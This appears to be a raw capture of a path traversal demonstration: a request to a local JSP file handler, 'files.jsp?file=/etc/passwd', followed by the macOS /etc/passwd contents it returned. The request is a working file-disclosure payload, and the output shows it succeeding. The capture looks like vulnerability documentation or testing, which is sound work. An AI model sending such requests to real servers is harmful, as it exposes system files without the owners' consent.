 localhost:8000/modules/filesys
localhost:8000/modules/filesystem/files.jsp?file=/etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false
_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false